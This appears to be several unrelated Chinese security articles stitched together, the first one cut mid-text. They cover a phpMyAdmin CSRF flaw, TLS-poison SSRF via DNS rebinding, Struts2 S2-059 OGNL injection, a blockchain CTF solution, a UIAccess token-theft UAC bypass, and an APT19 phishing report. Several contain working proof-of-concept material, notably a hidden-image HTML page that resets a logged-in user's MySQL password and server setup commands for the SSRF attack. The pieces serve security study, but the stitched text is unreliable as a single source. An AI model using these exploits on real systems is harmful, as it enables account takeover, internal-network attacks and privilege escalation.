$sql_query = $_GET['sql_query'];
}
可以看到这边可以直接接受外部`GET`请求的参数,在190行到199行处直接执行:
if ($goto == 'sql.php') {
$is_gotofile = false;
$goto = 'sql.php' . URL::getCommon(
array(
'db' => $db,
'table' => $table,
'sql_query' => $sql_query
)
);
}
### 0x03 漏洞利用
如上所说,我们只需要构造一个页面该页面在用户点击的时候自动发一个GET请求就ok了。
我在漏洞利用这边举一个利用csrf修改当前用户密码的例子。
构造一个HTML:
<html>
<head>
<title>poc</title>
</head>
<body>
<p>POC TEST</p>
<img src="http://localhost:8888/sql.php?db=mysql&table=user&sql_query=SET password = PASSWORD('vul_test')" style="display:none"/>
</body>
</html>
之后诱导已经登录phpMyAdmin的用户访问,当前用户的密码就已经改为`vul_test`了。
### 0x04 修复方法
最简单的修补方式就是将`sql.php`中:
if (isset($_POST['bkm_fields']['bkm_sql_query'])) {
$sql_query = $_POST['bkm_fields']['bkm_sql_query'];
} elseif (isset($_GET['sql_query'])) {
$sql_query = $_GET['sql_query'];
}
改成:
if (isset($_POST['bkm_fields']['bkm_sql_query'])) {
$sql_query = $_POST['bkm_fields']['bkm_sql_query'];
} elseif (isset($_POST['sql_query'])) {
$sql_query = $_POST['sql_query'];
}
同样,直接更新到最新版是更好的方法。
* * * | 社区文章 |
When TLS Hacks You出了一个利用tls进行ssrf的姿势,而且赵师傅在[西湖论剑2020 Web HelloDiscuzQ
题](https://www.zhaoj.in/read-6681.html)也做了一些新研究,很早之前就想学习一下这个,不过一直咕,趁现在空下来了,研究一下.
这个是一个ssrf的新姿势,如果可以利用的话,只要对方服务器可以利用https协议,就可以打内网服务.
但是打过去的payload会有一些垃圾字符,常见可以利用的是memcached,ftp和smtp,而redis据原作者所说,因为0字节会截断,不能攻击
## 前置知识
### tls1.2握手和会话复用
上面这个图简单的描述了TLS握手过程,每个框都是一个记录,多个记录组成一个TCP包发送,在tcp握手之后,经过4个消息,就可以完成TLS握手过程
在ServerHello消息中,
会有一个sessionID字段,用于再次连接时的会话复用,
会话复用时,客户端发送发生首次连接时保存的来自服务器的会话id,找到后就直接用主密钥恢复会话状态,跳过证书验证和密钥交换阶段.
### dns重绑定攻击
当dns的TTL(生存时间)是一个非常小的值的时候,DNS回复仅在短时间内有效,攻击者DNS首次回复了有效的IP的地址,第二次恢复恶意地址,就会造成DNS重绑定攻击
### AAAA记录和A记录
AAAA记录是域名的ipv6地址,A记录是域名的ipv4地址,可能因为现在对ipv6的支持问题,
curl会优先请求AAAA记录的地址,如果无法连接,则会连接ipv4地址
## 攻击原理
### 概述
如上图,在TSL首次握手时,session_id来自服务端,而后在一次新的连接时,在客户端会进行会话复用时,这时,session_id由客户端首先发给服务端.
原作者提出,在curl对会话复用的判断中,只判断了目标服务的域名、端口以及协议是否一致,没有判断ip
如果服务器是恶意攻击者控制的,session_id被设置成攻击者想发送的恶意payload,在客户端第二次请求时,将ip改成127.0.0.1,
既可利用恶意的session_id攻击客户端本地的服务,
恶意的TLS服务器,只要一个正常的TLS服务器把sessionid改掉就好,现在问题是如何把客户端在第二次请求时目的ip改掉.这里有两种姿势.
### ip改变的方法
#### dns重绑定
一个很简单的想法就是利用dns重绑定,在第二次请求dns解析时改变ip,这个也是When TLS Hacks
You那篇议题原作者提出的方法,赵师傅在文章中提到curl对dns做了缓存,导致第二次请求时没有进行dns查询,导致无法利用,但其实原作在中间还加了一些处理,恶意的TLS服务端永远只返回的http301跳转,并且在返回前会sleep一段时间,curl在一次次的301跳转中耗尽dns缓存的时间,会重新进行dns查询.
这里有一个坑,按照原作者github搭出来的话,301跳转以后就会报一个unexpected message的错误,
导致无法一直301跳转进行利用,最终我利用赵师傅改的[tlslite-ng](https://github.com/glzjin/tlslite-ng),再次魔改,才完成复现.
可以看到这里跳转了5次,才改变了ip
#### AAAA和A记录
赵师傅提出了一个新的改ip的姿势,
因为curl对AAAA和A记录的特殊处理,我们只要设置AAAA记录返回一个服务器ipv6的ip,A记录返回127.0.0.1,,并且在curl第二次访问时,让服务端下线.
第一次服务器访问ipv6地址,在服务器第二次请求时访问ipv6的地址,发现无法无法访问,会转而请求ipv4地址,造成ip改变
具体操作可以参考赵师傅的文章.
## 复现
<https://gitee.com/wendell_tong/tls_poison_study>
配置域名的ns和a记录
dns.example.com A 300 <DNS_IP>
tlstest.example.com NS 300 dns.example.com
启动dns服务器
python3 alternate-dns.py tlstest.example.com,127.0.0.1 -b 0.0.0.0 -t tlsserverip
127.0.0.1是要进行ssrf攻击目标的ip,这里我为了方便抓包设置了118.*的ip
然后在tlslite-ng/tlslite目录,启动TLS服务,注意证书要自己配置,
python3 tls.py server --max-ver tls1.2 -k 2_tlstest111.wetolink.com.key -c 1_tlstest111.wetolink.com_bundle.crt 0.0.0.0:11212
这时受害者主机以http访问
curl -4 -kvL https://tlstest.example.com:11212
就会被攻击,
注意要允许301跳转,并且使用tls1.2.
可以看到在多次跳转之后,curl改变了访问ip
在恶意的session_id被成功发往服务端
## 影响范围
原作者pdf的图就说的挺清楚的,下图是受影响的客户端,
下图是可以攻击的目标,因为会有一些垃圾字符的干扰,Memcached的利用是比较多的
## 参考资料
<https://www.blackhat.com/eu-20/briefings/schedule/index.html>
<https://i.blackhat.com/USA-20/Wednesday/us-20-Maddux-When-TLS-Hacks-You.pdf>
<https://cqureacademy.com/conference-summary/bhus2020-1-when-tls-hacks-you>
<https://github.com/jmdx/TLS-poison>
<https://www.zhaoj.in/read-6681.html#i-5>
<https://mp.weixin.qq.com/s/GT3Wlu_2-Ycf_nhWz_z9Vw>
极客时间<透视HTTP协议> | 社区文章 |
**作者:天融信阿尔法实验室
公众号:<https://mp.weixin.qq.com/s/9ki_-IjFKybFUx-6FZ-A5g>**
### 一、前言
2020年8月13日,Apache官方发布了一则公告,该公告称Apache
Struts2使用某些标签时,会对标签属性值进行二次表达式解析,当标签属性值使用了`%{skillName}`并且`skillName`的值用户可以控制,就会造成`OGNL`表达式执行。
### 二、漏洞复现
我这里选用的测试环境 `Tomcat 7.0.72`、`Java 1.8.0_181`、`Struts 2.2.1`,受影响的标签直接使用官网公告给出的例子
<s:url var="url" namespace="/employee" action="list"/><s:a id="%{payload}" href="%{url}">List available Employees</s:a>
测试漏洞URL
`http://localhost:8088/S2-059.action?payload=%25{3*3}`
在`s2-029`中由于调用了`completeExpressionIfAltSyntax`方法会自动加上`"%{" + expr +
"}"`,所以`payload`不用带`%{}`,在`s2-029`的`payload`里加上`%{}`就是`s2-059`的`payload`,具体原因看下面的分析。
### 三、漏洞分析
根据官网公告的漏洞描述及上面的测试过程可以知道,这次漏洞是由于标签属性值进行二次表达式解析产生的。`struts2 jsp`
标签解析是`org.apache.struts2.views.jsp.ComponentTagSupport`类的`doStartTag`和`doEndTag`方法。`debug`跟下
`doStartTag`方法。
跟下`populateParams`方法
`org/apache/struts2/views/jsp/ui/AnchorTag.class`
这里又去调用了父类的`populateParams`方法,接着调用`org/apache/struts2/views/jsp/ui/AbstractUITag.class`类的`populateParams`方法
可以看到这里有给setId赋值,跟下setId方法,`org/apache/struts2/components/UIBean.class`
由于id不为null,会执行`this.findString`方法,接着跟下.`org/apache/struts2/components/Component.class`
`altSyntax`默认开启,
所以`this.altSyntax()`会返回`true`,`toType`的值传过来是`String.class`,`if`条件成立会执行到`TextParseUtil.translateVariables('%',
expr, this.stack)`
可以看到这里是首先截取去掉`%{}`字符,然后从`stack`中寻找`payload`参数,传输的`payload`参数是`%{3*2}`,这里会得到这个值。
执行完`populateParams`方法可以得知这个方法是对属性进行初始化赋值操作。接着跟下`start`方法
`org/apache/struts2/components/Anchor.class`的`start`方法调用了父类`org/apache/struts2/components/ClosingUIBean.class`的`start`方法
在接着跟下`org/apache/struts2/components/UIBean.class$evaluateParams`方法
接着调用了`populateComponentHtmlId`方法
在看下`findStringIfAltSyntax`方法的实现
`org/apache/struts2/components/Component.class$findStringIfAltSyntax`
可以看到这里又执行了一次`TextParseUtil.translateVariables`方法.
整个过程跟`S2-029`和`S2-036`漏洞产生的原因一样,都是由标签属性二次表达式解析造成漏洞。分析完漏洞产生原因后,我查看了`UIBean
class`相关代码,并没有发现除`id`外其它标签属性值可以这样利用。
### 四、总结
此次漏洞需要开启`altSyntax`功能,只能是在标签`id`属性中存在表达式,并且参数还可以控制,这种场景在实际开发中非常少见,危害较小。
### 五、参考链接
<https://cwiki.apache.org/confluence/display/WW/S2-059>
<http://blog.topsec.com.cn/struts2%e6%bc%8f%e6%b4%9es2-029%e5%88%86%e6%9e%90/>
* * * | 社区文章 |
### 一、前言
过了一遍“数字经济CTF”的区块链题目,发现题目还可以。在这里将思路以及解题过程做一个总结,希望能够给研究的同学带来一些启发。
比赛包括两道题目,这里先将第一题的分析以及过程做一个总结。
### 二、题目描述
拿到题目如下所示:
观察后发发现题目没有给传统的基础函数提示,所以我们对合约基本上是一无所知的。所以还是老样子,我们需要逆向合约了。
根据题目我们也知道获得flag的形式还是调用SendFlag函数,传入邮箱获得。
下面让我们具体分析一下题目。
### 三、解题步骤
扔到decompile中<https://ethervm.io/decompile/ropsten/0x0c6a4790e6c8a2Fd195daDee7c16C8E5c532239B#func_func_02FA>
得到下面的一些函数:
contract Contract {
function main() {
memory[0x40:0x60] = 0x80;
if (msg.data.length < 0x04) { revert(memory[0x00:0x00]); }
var var0 = msg.data[0x00:0x20] / 0x0100000000000000000000000000000000000000000000000000000000 & 0xffffffff;
if (var0 == 0x1a374399) {
// Dispatch table entry for 0x1a374399 (unknown)
var var1 = msg.value;
if (var1) { revert(memory[0x00:0x00]); }
var1 = 0x00be;
var var2 = func_02FA();
var temp0 = memory[0x40:0x60];
memory[temp0:temp0 + 0x20] = var2 & 0xffffffffffffffffffffffffffffffffffffffff;
var temp1 = memory[0x40:0x60];
return memory[temp1:temp1 + (temp0 + 0x20) - temp1];
} else if (var0 == 0x1cee5d7a) {
// Dispatch table entry for 0x1cee5d7a (unknown)
var1 = msg.value;
if (var1) { revert(memory[0x00:0x00]); }
var1 = 0x0115;
var2 = func_0320();
var temp2 = memory[0x40:0x60];
memory[temp2:temp2 + 0x20] = var2 & 0xffffffffffffffffffffffffffffffffffffffff;
var temp3 = memory[0x40:0x60];
return memory[temp3:temp3 + (temp2 + 0x20) - temp3];
} else if (var0 == 0x6bc344bc) {
// Dispatch table entry for payforflag(string)
var1 = msg.value;
if (var1) { revert(memory[0x00:0x00]); }
var1 = 0x01be;
var temp4 = msg.data[0x04:0x24] + 0x04;
var temp5 = msg.data[temp4:temp4 + 0x20];
var temp6 = memory[0x40:0x60];
memory[0x40:0x60] = temp6 + (temp5 + 0x1f) / 0x20 * 0x20 + 0x20;
memory[temp6:temp6 + 0x20] = temp5;
memory[temp6 + 0x20:temp6 + 0x20 + temp5] = msg.data[temp4 + 0x20:temp4 + 0x20 + temp5];
var2 = temp6;
payforflag(var2);
stop();
} else if (var0 == 0x8da5cb5b) {
// Dispatch table entry for owner()
var1 = msg.value;
if (var1) { revert(memory[0x00:0x00]); }
var1 = 0x01d5;
var2 = owner();
var temp7 = memory[0x40:0x60];
memory[temp7:temp7 + 0x20] = var2 & 0xffffffffffffffffffffffffffffffffffffffff;
var temp8 = memory[0x40:0x60];
return memory[temp8:temp8 + (temp7 + 0x20) - temp8];
} else if (var0 == 0x96c50336) {
// Dispatch table entry for 0x96c50336 (unknown)
var1 = 0x021f;
func_059E();
stop();
} else if (var0 == 0x9ae5a2be) {
// Dispatch table entry for 0x9ae5a2be (unknown)
var1 = 0x0229;
func_0654();
stop();
} else if (var0 == 0xd0d124c0) {
// Dispatch table entry for 0xd0d124c0 (unknown)
var1 = msg.value;
if (var1) { revert(memory[0x00:0x00]); }
var1 = 0x0240;
var2 = func_0730();
var temp9 = memory[0x40:0x60];
memory[temp9:temp9 + 0x20] = var2 & 0xffffffffffffffffffffffffffffffffffffffff;
var temp10 = memory[0x40:0x60];
return memory[temp10:temp10 + (temp9 + 0x20) - temp10];
} else if (var0 == 0xe3d670d7) {
// Dispatch table entry for balance(address)
var1 = msg.value;
if (var1) { revert(memory[0x00:0x00]); }
var1 = 0x02c3;
var2 = msg.data[0x04:0x24] & 0xffffffffffffffffffffffffffffffffffffffff;
var2 = balance(var2);
var temp11 = memory[0x40:0x60];
memory[temp11:temp11 + 0x20] = var2;
var temp12 = memory[0x40:0x60];
return memory[temp12:temp12 + (temp11 + 0x20) - temp12];
} else if (var0 == 0xed6b8ff3) {
// Dispatch table entry for 0xed6b8ff3 (unknown)
var1 = msg.value;
if (var1) { revert(memory[0x00:0x00]); }
var1 = 0x02ee;
func_076D();
stop();
} else if (var0 == 0xff2eff94) {
// Dispatch table entry for Cow()
var1 = 0x02f8;
Cow();
stop();
} else { revert(memory[0x00:0x00]); }
}
function func_02FA() returns (var r0) { return storage[0x02] & 0xffffffffffffffffffffffffffffffffffffffff; }
function func_0320() returns (var r0) { return storage[0x01] & 0xffffffffffffffffffffffffffffffffffffffff; }
function payforflag(var arg0) {
if (msg.sender != storage[0x00] & 0xffffffffffffffffffffffffffffffffffffffff) { revert(memory[0x00:0x00]); }
if (msg.sender != storage[0x01] & 0xffffffffffffffffffffffffffffffffffffffff) { revert(memory[0x00:0x00]); }
if (msg.sender != storage[0x02] & 0xffffffffffffffffffffffffffffffffffffffff) { revert(memory[0x00:0x00]); }
var temp0 = address(address(this)).balance;
var temp1 = memory[0x40:0x60];
var temp2;
temp2, memory[temp1:temp1 + 0x00] = address(storage[0x03] & 0xffffffffffffffffffffffffffffffffffffffff).call.gas(!temp0 * 0x08fc).value(temp0)(memory[temp1:temp1 + memory[0x40:0x60] - temp1]);
var var0 = !temp2;
if (!var0) {
var0 = 0x7c2413bb49085e565f72ec50a1fb0460b69cf327e0b0d882980385b356239ea5;
var temp3 = arg0;
var var1 = temp3;
var temp4 = memory[0x40:0x60];
var var2 = temp4;
var var3 = var2;
var temp5 = var3 + 0x20;
memory[var3:var3 + 0x20] = temp5 - var3;
memory[temp5:temp5 + 0x20] = memory[var1:var1 + 0x20];
var var4 = temp5 + 0x20;
var var6 = memory[var1:var1 + 0x20];
var var5 = var1 + 0x20;
var var7 = var6;
var var8 = var4;
var var9 = var5;
var var10 = 0x00;
if (var10 >= var7) {
label_053B:
var temp6 = var6;
var4 = temp6 + var4;
var5 = temp6 & 0x1f;
if (!var5) {
var temp7 = memory[0x40:0x60];
log(memory[temp7:temp7 + var4 - temp7], [stack[-6]]);
return;
} else {
var temp8 = var5;
var temp9 = var4 - temp8;
memory[temp9:temp9 + 0x20] = ~(0x0100 ** (0x20 - temp8) - 0x01) & memory[temp9:temp9 + 0x20];
var temp10 = memory[0x40:0x60];
log(memory[temp10:temp10 + (temp9 + 0x20) - temp10], [stack[-6]]);
return;
}
} else {
label_0529:
var temp11 = var10;
memory[var8 + temp11:var8 + temp11 + 0x20] = memory[var9 + temp11:var9 + temp11 + 0x20];
var10 = temp11 + 0x20;
if (var10 >= var7) { goto label_053B; }
else { goto label_0529; }
}
} else {
var temp12 = returndata.length;
memory[0x00:0x00 + temp12] = returndata[0x00:0x00 + temp12];
revert(memory[0x00:0x00 + returndata.length]);
}
}
function owner() returns (var r0) { return storage[0x03] & 0xffffffffffffffffffffffffffffffffffffffff; }
function func_059E() {
var var0 = 0x00;
var var1 = var0;
var var2 = 0x0de0b6b3a7640000;
var var3 = msg.value;
if (!var2) { assert(); }
var0 = var3 / var2;
if (var0 >= 0x01) {
var temp0 = var1 + 0x01;
storage[temp0] = msg.sender | (storage[temp0] & ~0xffffffffffffffffffffffffffffffffffffffff);
return;
} else {
var1 = 0x05;
storage[var1] = msg.sender | (storage[var1] & ~0xffffffffffffffffffffffffffffffffffffffff);
return;
}
}
function func_0654() {
var var0 = 0x00;
var var1 = 0x0de0b6b3a7640000;
var var2 = msg.value;
if (!var1) { assert(); }
var0 = var2 / var1;
memory[0x00:0x20] = msg.sender;
memory[0x20:0x40] = 0x04;
var temp0 = keccak256(memory[0x00:0x40]);
storage[temp0] = storage[temp0] + var0;
if (msg.sender & 0xffff != 0x525b) { return; }
memory[0x00:0x20] = msg.sender;
memory[0x20:0x40] = 0x04;
var temp1 = keccak256(memory[0x00:0x40]);
storage[temp1] = storage[temp1] - 0xb1b1;
}
function func_0730() returns (var r0) { return storage[0x00] & 0xffffffffffffffffffffffffffffffffffffffff; }
function balance(var arg0) returns (var arg0) {
memory[0x20:0x40] = 0x04;
memory[0x00:0x20] = arg0;
return storage[keccak256(memory[0x00:0x40])];
}
function func_076D() {
memory[0x00:0x20] = msg.sender;
memory[0x20:0x40] = 0x04;
if (storage[keccak256(memory[0x00:0x40])] <= 0x0f4240) { revert(memory[0x00:0x00]); }
memory[0x00:0x20] = msg.sender;
memory[0x20:0x40] = 0x04;
storage[keccak256(memory[0x00:0x40])] = 0x00;
storage[0x02] = msg.sender | (storage[0x02] & ~0xffffffffffffffffffffffffffffffffffffffff);
}
function Cow() {
var var0 = 0x00;
var var1 = 0x0de0b6b3a7640000;
var var2 = msg.value;
if (!var1) { assert(); }
var0 = var2 / var1;
if (var0 != 0x01) { return; }
storage[0x00] = msg.sender | (storage[0x00] & ~0xffffffffffffffffffffffffffffffffffffffff);
}
}
其中Unknown的地方是无法解析出名字的。这个也不重要,我们具体来看函数。
为了得到flag,我们当然要看 `payforflag(string)`。
<https://ethervm.io/decompile/ropsten/0x0c6a4790e6c8a2Fd195daDee7c16C8E5c532239B#dispatch_6bc344bc>
截图中就是最关键的函数。
这里有三个限制,首先是storage[0]、storage[1]、storage[2]均需要等于`msg.sender`。这真是令人头大,我们稍微查询一下这三个参数都是什么东东。
很明显这个是其他人放进去的地址,目前还不是我们的所以我们需要把它们调整为自己的。
下面看具体的函数:
现在我们翻译一下这个函数的具体含义:首先该函数定义了三个变量,首先var1我们打印出来发现是1 ether。
此时可以跳出if,然后我们得到var0 = var2/1 = var2。(注意这里以ether为单位)
而var2是我们传入的value。我们接着向下看:下面的句子意思是令合约中的storage[user]+var0.
简单来说就类似于让合约中的用户余额+var0 。
之后我们看到`if (msg.sender & 0xffff != 0x525b) { return;
}`。这里是需要我们使用末尾为为525b的账户。例如:
`0xxxxxxcF46fA03aFFB24606f402D25A4994b3525b`。
之后便能进入该函数`storage[temp1] = storage[temp1] -0xb1b1;`。这里我们就很熟悉了。由于没有判断函数,所以这里很明显是个整数溢出。那这个有什么帮助呢?我们可以在后面函数中发现相关的作用。
下面我们来看第二个函数:
这个函数比较好理解,简单来说就是用户的合约中余额必须要大于`0x0f4240`。如果满足了这个时候便会将storage[2]更变为msg.sender。就满足了我们的第一个条件。这里就是为什么我们要通过溢出来达到这个要求,所以我们调用函数1后变能满足这个条件,所以1要在这个函数前执行。
后面`storage[0x02] = msg.sender | (storage[0x02] &
~0xffffffffffffffffffffffffffffffffffffffff);`我们可以算一算,与完后在或,最后还是msg.sender。
下面看第三个函数:
同样,这里传入var3,然后得到var0 。 并且需要满足>=1。之后temp0就成了1,于是我们就将storage[1]设置为msg.sender。
下面第五个函数:
同样,此时我们需要令var0==1,如何等于1呢?需要我们传入1 ether才可以。最后我们使得storage[0]为msg.sender。
这样我们就能满足调用flag的三个要求了。 | 社区文章 |
# 如何滥用Access Tokens UIAccess绕过UAC
原文:<https://tyranidslair.blogspot.com/2019/02/accessing-access-tokens-for-uiaccess.html>
## 0x00 前言
我在之前的[文章](https://tyranidslair.blogspot.com/2018/10/farewell-to-token-stealing-uac-bypass.html)中提到过,Windows RS5最终结束了攻击者对Access
Tokens(访问令牌)的滥用,使其无法通过Access
Token提升到管理员权限。这一点的确有点烦人,但我并不在意。然而,我在[Twitter](https://twitter.com/tiraniddo)上了解到与UAC相关的一些信息,令我感到惊讶的是,之前竟然没有人将这两种技术点联系在一起,也没意识到即使无法直接获得管理员权限,我们也能利用之前的令牌窃取技巧获得UIAccess。本文介绍了UIAccess相关的一些知识,也介绍了如何让我们自己的代码以UIAccess方式运行。
在本文中,我介绍了如何利用UIAccess进程实现同样的令牌窃取目标,这个过程不会弹出权限提升对话框,然后我们可以自动化利用特权进程的UI来绕过UAC。大家可以在我的[Github](https://gist.github.com/tyranid/be0fe81334d55aff9258a419e70a5a18)上找到PowerShell示例脚本。
## 0x01 UIAccess
首先,什么是UIAccess?与UAC有关的一个功能是User Interface Privilege
Isolation(UIPI,用户界面特权隔离)。UIPI会限制进程与高权限(higher integrity
level,高完整性级别)进程窗口的交互,阻止恶意应用自动化操作特权UI来提升权限。虽然几年来人们在这方面挖掘出了一些漏洞,但这个整体原则还是合理的。然而这里存在一个大问题,辅助技术(Assistive
Technologies)怎么办?许多人们需要依赖屏幕键盘、屏幕阅读器等,如果用户无法读取并自动化操作特权UI,那么这些程序就无法正常工作。如果是这样,那么盲人就没办法成为管理员了。微软的解决方法是为UIPI开设了一个后门,往Access
Tokens添加了一个特殊的标志(flag):UIAccess。设置该标志时,WIN32K的大多数UIPI限制都会有所放松。
## 0x02 滥用UIAccess
从权限提升角度来看,如果我们具备UIAccess,那么就可以自动化操作高权限进程的窗口,比如我们可以利用管理员命令提示符以及该权限来绕过后续的UAC提示窗口。我们可以调用[SetTokenInformation](https://docs.microsoft.com/en-us/windows/desktop/api/securitybaseapi/nf-securitybaseapi-settokeninformation),在某个令牌上设置UIAccess标志,然后传入 _TokenUIAccess_
信息类。如果我们执行该操作,就会发现我们无法像普通用户那样设置标志,我们需要 _SeTcbPrivilege_
权限,而该权限通常只授予SYSTEM。如果我们需要一个“上帝”权限来设置该标志,那么怎么才能在普通操作中设置UIAccess呢?
我们需要利用AppInfo服务,以适当的标志集或直接调用 _ShellExecute_ 来运行我们的进程。由于服务以SYSTEM权限运行,并且具备
_SeTcbPrivilege_
权限,因此可以在启动时设置UIAccess标志。虽然这个过程会生成Consent.exe进程,但不会弹出UAC对话框(否则没有什么意义)。AppInfo服务会生成管理员UAC进程,然后如果我们在自己的manifest中将`uiAccess`属性设置为true,那么该服务就会以UIAccess方式来运行我们的进程。但事情并没有那么简单,根据[此处](https://docs.microsoft.com/en-us/windows/desktop/winauto/uiauto-securityoverview)参考资料,我们的可执行文件需要签名(这很简单,我们可以自签名),但必须位于安全位置(如`System32`或者`Program
Files`,这一点比较难)。为了阻止恶意应用生成UIAcess进程并将代码注入该进程,AppInfo服务会将令牌完整性调整为High级别(适用于管理员)或者在当前完整性级别基础上加16(适用于普通用户)。这种调整过的完整性级别可以阻止调用方对新进程的读写访问。
当然这里存在一些bug,比如2014年我就发现过一个[bug](https://bugs.chromium.org/p/project-zero/issues/detail?id=220)(现已被修复),攻击者可以滥用目录NTFS命令流来绕过系统对安全位置的检查。[UACME](https://github.com/hfiref0x/UACME)也实现了滥用UIAccess的一种利用技术(即此文中提到的第32种方法),如果我们可以找到可写的一个安全位置目录,或者可以滥用已有的`IFileOperation`技巧来将某个文件写入合适的位置就可以使用这种利用方法。UIAccess是Access
Token的一种属性,由于操作系统没有清除该标志,因此我们可以从已有的某个UIAccess进程那获取令牌,然后利用该令牌创建新的进程,然后自动化操作特权窗口。
总结一下,在默认安装的Windows 10 RS5及较低版本系统中,我们可以使用如下步骤来滥用UIAccess:
1、寻找或启动一个UIAccess进程(如屏幕键盘`OSK.EXE`)。由于AppInfo不会弹出UIAccess请求窗口,因此这个步骤可以相对隐蔽地完成;
2、以`PROCESS_QUERY_LIMITED_INFORMATION`访问权限打开该进程。只要我们具备该进程的任何访问权限,我们就可以执行该操作。我们甚至可以利用低权限进程完成该操作,虽然Windows
10 RS5上部署了一些沙箱缓解措施,但我们应该能在Windows 7上顺利完成该操作;
3、以`TOKEN_DUPLICATE`访问权限打开进程令牌,然后将该令牌复制为新的可写主令牌;
4、设置新令牌的完整性级别,以匹配当前令牌的完整性级别;
5、在[CreateProcessAsUser](https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-createprocessasusera)中使用该令牌来生成带有UIAccess标志的新进程;
6、自动化操作UI,完成我们的最终任务。
如果大家看过我之前的博客,可能会好奇为什么以前我只能仿冒令牌,现在却能用该令牌创建新进程?对于UIAccess而言,AppInfo服务只会修改调用方的令牌副本,而不会使用链接令牌(linked
token)。这意味着系统将UIAccess令牌当成桌面上其他进程的兄弟(sibling)单元,因此只要完整性级别等于或低于当前完整性级别,就可以分配主令牌。
我上传了一个[PowerShell脚本](https://gist.github.com/tyranid/be0fe81334d55aff9258a419e70a5a18),可以利用这种攻击技术,使用[SendKeys](https://docs.microsoft.com/en-us/dotnet/api/system.windows.forms.sendkeys)类将任意命令写入桌面上的前台命令提示符窗口(获得命令提示符的方法不在此赘述)。
获得UIAccess后,我们还有其他利用方式。比如,如果管理员设置了“用户帐户控制: 允许UIAccess
应用程序在不使用安全桌面的情况下提升权限”组策略,那么我们有可能利用UIAccess进程金庸安全桌面,自动提升权限。
## 0x03 总结
总而言之,虽然之前的管理员令牌窃取方法已不再有效,但这并不意味着这种方法没有价值。通过滥用UIAccess程序,我们基本上可以稳定绕过UAC。当然UAC并非安全边界,并且充满漏洞,因此可能有些人不会关心这方面内容。 | 社区文章 |
# 微软认为CCleaner是潜在危险软件
##### 译文声明
本文是翻译文章,文章原作者 Lawrence Abrams,文章来源:https://www.bleepingcomputer.com
原文地址:<https://www.bleepingcomputer.com/news/microsoft/microsoft-now-detects-ccleaner-as-a-potentially-unwanted-application/>
译文仅供参考,具体内容表达以及含义原文为准。
最近Windows Defender将CCleaner(一个Windows优化和注册表清理软件)判定为一个潜在的不需要(PUA,potentially
unwanted
application)的应用程序。CCleaner是一个垃圾文件清除工具,注册表清理器,是由Piriform开发的Windows性能优化实用程序。
2017年,Avast收购了CCleaner,CCleaner的用户对Avast产品一直以来存在的捆绑销售和促销活动现象存在一些担忧。
在被收购之后,CCleaner的一些做法引发公众关注,比如说让用户无法禁用CCleaner的数据手机,强制自动更新程序等流氓做法。
2019年,微软在微软社区论坛上暂时将CCleaner的网址列入黑名单,导致CCleaner的更新会出现一些问题。
将其列为黑名单其实是处于微软的普遍观点,即注册表清除器和系统优化器对Windows系统弊大于利。
## 微软如今认定CCleaner属于PUA
在微软安全情报网站今天新增的威胁条目中,微软将CCleaner归类为PUA:Win32/CCleaner。
这个页面没有说明为什么微软现在将CCleaner分类为PUP/PUA,但微软已经声明,他们不支持注册表清理程序,他们不应该被使用。
一些产品,如CCleaner建议注册表需要定期维护或清理。但是,如果这些程序对注册表的清理不规范,可能会导致系统出现严重的问题,很有可能需要用户重新安装操作系统。微软不能保证不重新安装操作系统就能解决这些问题,因为注册表清理工具的效果的因应用程序而异。”微软曾在在2018年表态道。
另外,在微软的评估标准中也谈到了,如果一个应用程序存在“诱导”和“不准确地阐述”有关文件和注册表项的内容,则该软件很有可能会被列为PUA。该评估标准文档如下
软件不能误导或强迫你对你的设备做出决定。这被认为是限制你选择的行为。一般以下几类行为会被认定是误导和强迫行为:
1.夸大你的设备的健康状况
2.对文件、注册表项或设备上的其他项目做出误导或不准确的声明
3.以一种警告的方式声称你的设备的健康状况,并要求支付或某些操作,以换取解决所谓的问题
微软告诉BleepingComputer,这种检测只针对免费版本,因为它包含对其他软件的捆绑“服务”。
微软说,“我们的PUA保护旨在保护用户的生产力。无论任何软件,在安装过程中捆绑安装其他软件,如果这些被捆绑的软件不是由同一实体开发的,或者不是该软件运行所必需的,我们都会将其认定为PUA。
另一方面,CCleaner告诉BleepingComputer,他们认为这是一个不正确的检测,并试图与微软协商重新检测。
我们是在周二发现CCleaner被列为恶意软件,此前我们的客户报告说,在Windows
Defender上安装CCleaner存在问题。我们认为这是一个错误的检测结果——我们正在与微软讨论,希望很快就能解决这个问题。 | 社区文章 |
# 【技术分享】针对多个跨国法律与投资公司的钓鱼攻击行为分析
|
##### 译文声明
本文是翻译文章,文章来源:fireeye.com
原文地址:<https://www.fireeye.com/blog/threat-research/2017/06/phished-at-the-request-of-counsel.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[lfty89](http://bobao.360.cn/member/contribute?uid=2905438952)
预估稿费:130RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**前言**
火眼公司声称,2017年5月至6月期间发生了多起针对跨国法律与投资公司的钓鱼攻击活动,目前至少有7家公司被明确为攻击对象。研究人员最终将该攻击行动与APT19组织(根据以往证据推断,该组织主要由自由职业者组成)联系在了一起。
APT19组织使用了三种不同的技术尝试对目标进行渗透。5月初,该组织主要使用包含[CVE-2017-0199](https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199-hta-handler.html)漏洞的RTF附件进行钓鱼攻击,到了5月末,又转而使用嵌入宏的Microsoft
Excel文档(XLSM),在最新的几个版本中,APT19又在XLSM文档中加入了应用程序白名单绕过技术,在已经发现的钓鱼行为中,至少发送了一次Cobalt
Strike载荷。
直到这篇文章发布为止,研究人员尚未发现漏洞利用后的攻击行为,所以我们无法判断这些攻击行为的真正目的,不过之前我们已经发现过APT19组织出于经济利益从跨国法律与投资类的公司盗取数据。
本文主要通过分析这起攻击活动来告知涉及的相关企业,同时提供了一些主动防御和检测的方法和建议。
**邮件**
APT19在这次攻击活动中使用的钓鱼邮件主要源自域名为“@cloudsend.net”的邮箱账号,同时使用了多种邮件主题和附件名称,可在本文末的网络攻击指标一段中找到详细介绍。
**附件分析**
APT19组织主要利用RTF(Rich Text Format)和XLSM(macro-enabled Microsoft
Excel)文档来开展攻击,下文将详细分析这两种方法。
**RTF附件**
RTF附件通过利用CVE-2017-0199漏洞中HTA处理机制的问题,远程下载hxxp://tk-in-f156.2bunny[.]com/Agreement.doc文件,但由于该文件的URL已经失效,目前已无法做进一步的分析。图1为一个RTF附件尝试下载hxxp://tk-in-f156.2bunny[.]com/Agreement.doc文件的pacp数据包的截屏片段。
图1:RTF PACP
**XLSM附件**
* * *
